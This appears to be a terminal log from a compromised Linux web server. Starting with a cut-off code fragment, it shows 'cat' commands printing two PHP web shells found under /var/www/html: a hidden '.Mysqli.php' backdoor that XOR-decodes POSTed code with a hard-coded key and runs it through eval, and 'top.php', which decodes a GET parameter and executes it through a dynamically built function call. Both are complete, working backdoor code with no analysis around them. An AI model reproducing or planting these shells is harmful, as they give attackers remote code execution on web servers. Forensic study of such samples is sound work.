 $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:~# cat /var/www/html/include/Db/.Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:~# cat /var/www/html/wap/top.php
<?php

$key = "password";

//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);root@ip-10-0-10-1:~#